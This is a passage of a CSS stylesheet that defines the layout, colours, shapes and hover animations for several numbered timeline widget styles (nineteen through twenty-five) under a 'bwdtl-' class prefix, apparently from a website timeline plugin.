  border-radius: 30px;
  display: inline-block;
  margin-bottom: 5px;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  line-height: 25px;
  margin: 10px 0;
  font-weight: 700;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  line-height: 21px;
  color: #333;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  height: 150px;
  width: 7px;
  bottom: -50px;
  left: 50%;
  z-index: -1;
  border-radius: 5px;
  transform: translateX(-50%);
  background: inherit;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::after {
  content: "";
  width: 70%;
  height: 20px;
  bottom: -50px;
  position: absolute;
  border-radius: 15px;
  left: 50%;
  transform: translateX(-50%);
  background: inherit;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item {
  background: linear-gradient(180deg, #fdff84 0%, #ed6a07 100%);
  border: 3px solid #f6b217;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #f6b217;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #ee740f;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item {
  background: linear-gradient(175deg, #fffed5 0%, #1f7d09 100%);
  border: 3px solid #7fcd4a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #7fcd4a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #1f7d09;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item {
  background: linear-gradient(175deg, #fd9ae2 0%, #e60d50 100%);
  border: 3px solid #f14b9a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #f14b9a;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #fd9ae2;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item {
  background: linear-gradient(175deg, #b7f3f9 0%, #0556e3 100%);
  border: 3px solid #48b4f6;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #48b4f6;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background: #1464e5;
}
.bwdtl-timeline-twenty .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-twenty .bwdtl-timeline-item-container .bwdtl-timeline-item {
  display: inline-block;
  position: relative;
  margin: 15px 0;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-content {
  box-shadow: 0 0 15px #ccc;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  height: 40px;
  width: 5px;
  left: 50%;
  top: 173px;
  transform: translateX(-50%);
  transition: 0.5s;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 180px;
  height: 180px;
  background-color: #fff;
  padding: 25px;
  clip-path: polygon(
    50% 0%,
    90% 20%,
    100% 60%,
    75% 100%,
    25% 100%,
    0% 60%,
    10% 20%
  );
  margin: 0 auto;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  display: flex;
  justify-content: center;
  align-items: center;
  clip-path: polygon(
    50% 0%,
    90% 20%,
    100% 60%,
    75% 100%,
    25% 100%,
    0% 60%,
    10% 20%
  );
  height: 130px;
  width: 130px;
  font-weight: 700;
  font-size: 20px;
  color: #fff;
  text-align: center;
  line-height: 1.3;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content {
  width: 100%;
  position: relative;
  padding: 20px 10px;
  margin-top: 20px;
  box-shadow: 0 0 15px #ddd;
  background: #fff;
  cursor: initial;
  transition: 0.4s linear;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  line-height: 30px;
  margin: 8px 0;
  color: #333;
  font-weight: 400;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  position: relative;
  line-height: 24px;
  margin-top: 6px;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  position: absolute;
  width: 100%;
  height: 10px;
  left: 0;
  bottom: -20px;
  border-radius: 10px;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item::before {
  background: #01c6b1;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #66dcd0;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #01c6b1;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #01c6b1;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item::before {
  background: #fe5c38;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #fe7c5f;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item::before {
  background: #788900;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #abbc33;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #788900;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #788900;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item::before {
  background: #145799;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background-color: #2291ff;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  background-color: #145799;
}
.bwdtl-timeline-twenty
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc
  .bwdtl-timeline-item-bottom-bar {
  background-color: #145799;
}
.bwdtl-timeline-twenty-one {
  background: #d4d4d4;
}
.bwdtl-timeline-twenty-one .bwdtl-timeline-item-container {
  width: 80%;
  margin: 0 auto;
  max-width: 900px;
  background: #d4d4d4;
  padding: 40px 0;
  box-shadow: 4px 0 4px 0 #b0b0b0, -4px 0 4px 0 #b0b0b0;
}
.bwdtl-timeline-twenty-one .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: calc(100% + 70px);
  margin-left: -35px;
  color: #fff;
  margin-bottom: 80px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    max-width: 600px;
    margin-top: 115px;
  }
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(1) {
    margin-top: 50px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1) {
  margin-bottom: 0;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  background: #1c7bd6;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  border: 6px solid #1c7bd6;
  color: #1c7bd6;
  box-shadow: 0 0 10px #135695;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  background: #2e426b;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  border: 6px solid #2e426b;
  color: #2e426b;
  box-shadow: 0 0 10px #10203f;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  order: 1;
  padding-left: 100px;
  padding-right: 30px;
  text-align: left;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-title {
    padding: 0 15px;
    text-align: center;
    margin-top: 18px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  order: 0;
  padding-right: 100px;
  padding-left: 30px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-desc {
    padding: 0 15px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-right-top-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-right-bottom-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-left-top-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-left-bottom-shape {
  background: #122448;
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  padding: 15px 30px;
  z-index: 3;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  height: 170px;
  width: 170px;
  border-radius: 50%;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  background: #eee;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 25px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    top: 0;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    flex-direction: column;
    margin-top: 100px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  flex-basis: 50%;
  padding-right: 100px;
  text-align: right;
  font-size: 25px;
  text-transform: capitalize;
  font-weight: 600;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-title {
    flex-basis: 100%;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 15px;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  flex-basis: 50%;
  padding-left: 100px;
  text-align: left;
  line-height: 22px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-one
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-desc {
    flex-basis: 100%;
    padding: 0 15px;
    text-align: center;
  }
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-right-top-shape {
  position: absolute;
  top: -30px;
  right: 2px;
  height: 30px;
  width: 33px;
  background: #145799;
  clip-path: polygon(0 0, 0% 100%, 100% 100%);
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-right-bottom-shape {
  height: 30px;
  width: 33px;
  background: #145799;
  bottom: -30px;
  right: 1px;
  position: absolute;
  clip-path: polygon(100% 0, 0 0, 0 100%);
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-left-top-shape {
  height: 30px;
  width: 33px;
  left: 0;
  top: -30px;
  position: absolute;
  background: #145799;
  clip-path: polygon(100% 0, 100% 100%, 0 100%);
}
.bwdtl-timeline-twenty-one
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-left-bottom-shape {
  width: 33px;
  height: 30px;
  background: #145799;
  top: 100%;
  position: absolute;
  clip-path: polygon(0 0, 100% 100%, 100% 0);
}
.bwdtl-timeline-twenty-two .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-twenty-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
  width: 100%;
  margin: 15px 0;
  position: relative;
  margin-bottom: 40px;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content {
  position: relative;
  padding: 20px;
  background: #0c8af9;
  margin-bottom: 30px;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  text-align: center;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content::before {
  content: "";
  position: absolute;
  top: 99.5%;
  left: 0;
  width: 100%;
  height: 62px;
  background: inherit;
  clip-path: polygon(100% 0, 0 0, 50% 100%);
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 25px;
  text-transform: capitalize;
  color: #fff;
  margin-bottom: 10px;
  line-height: 30px;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  line-height: 22px;
  color: #eee;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  height: 130px;
  width: 130px;
  margin: 68px auto 0 auto;
  text-align: center;
  line-height: 1.3;
  font-size: 23px;
  font-weight: 600;
  color: #0c8af9;
  position: relative;
  background: transparent;
  transform-origin: top;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  transform: rotate(0deg);
  display: flex;
  justify-content: center;
  align-items: center;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  transform-origin: center;
  border: 5px solid;
  left: 0px;
  top: 3px;
  transform: rotate(45deg);
  border-bottom-left-radius: 30px;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 10px;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-date {
  animation-name: rotate-year;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-content {
  background-color: #08697e;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  color: #08697e;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-date::before {
  border: 5px solid #08697e;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-date::after {
  background-color: inherit;
}
@keyframes rotate-year {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(15deg);
  }
  100% {
    transform: rotate(-15deg);
  }
}
.bwdtl-timeline-twenty-three .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  max-width: 100%;
  padding: 0 15px;
  margin: 35px 0;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 20px;
  bottom: 20px;
  border: 2px solid purple;
  transition: 0.5s;
  border-radius: 15px;
  background: transparent !important;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  text-align: center;
  background: #fff;
  box-shadow: 0 0 8px #bababa;
  padding: 15px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 10px;
  }
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  top: -20px;
  bottom: -20px;
  left: 20px;
  right: 20px;
  border-radius: 15px;
  background: purple;
  z-index: -1;
  transition: 0.5s;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  font-size: 26px;
  font-weight: 600;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  line-height: 28px;
  margin: 10px 0;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 22px;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover::before {
  top: -20px;
  bottom: -20px;
  left: 40px;
  right: 40px;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-inner::after {
  top: 20px;
  bottom: 20px;
  left: -20px;
  right: -20px;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item::before {
  border-color: #0b8afa;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  background-color: #0b8afa;
}
.bwdtl-timeline-twenty-four .bwdtl-timeline-item-container {
  position: relative;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-progress-line {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  width: 15px;
  background: #7a00b3;
  border-radius: 5px;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
  width: 80%;
  background: #33c4fe;
  padding: 20px 30px;
  border-radius: 50px;
  margin: 45px auto;
  text-align: center;
  box-shadow: 0 0 10px #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    padding: 20px 15px;
  }
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: linear-gradient(166deg, #7a00b3 0%, #fd089b 100%);
  z-index: -1;
  border-radius: 70px;
  transform-origin: center;
  transform: rotate(4deg);
  transition: 1s;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover::before {
  transform: rotate(184deg);
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-bottom: 8px;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  max-width: 600px;
  margin: 0 auto;
  line-height: 24px;
  color: #444;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  font-size: 35px;
  font-weight: 600;
  margin-bottom: 7px;
  color: #333;
}
.bwdtl-timeline-twenty-five .bwdtl-progress-line {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  width: 4px;
  background: #86d2b1;
  border-radius: 5px;
  top: 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five .bwdtl-progress-line {
    left: 30px;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-five .bwdtl-progress-line {
    left: 10px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    margin-bottom: 50px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-progress-line-dot {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  width: 50px;
  border-radius: 50%;
  background: transparent;
  height: 50px;
  border: 5px solid;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-progress-line-dot {
    height: 37px;
    width: 37px;
    left: -9px !important;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-progress-line-dot
  .bwdtl-progress-line-dot-inner {
  display: inline-block;
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  max-width: 350px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding-left: 10px;
  border-left: 1px dotted;
  border-bottom: 1px dotted;
  padding-bottom: 6px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  font-size: 35px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  color: #333;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 26px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  width: 125px;
  height: 4px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-bottom: 10px;
  background: #45d6dd;
  line-height: 35px;
  padding-left: 10px;
  margin-left: -10px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 25px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  margin-top: 50px;
  transition: 0.4s;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active {
  margin-top: 0;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-progress-line-dot {
  right: -25px;
  border-color: #45d6dd;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-progress-line-dot
  .bwdtl-progress-line-dot-inner {
  background-color: #45d6dd;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 100px;
  margin-left: auto;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  background: #45d6dd;
  right: -80px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::after {
  background: #45d6dd;
  right: 40px;
}
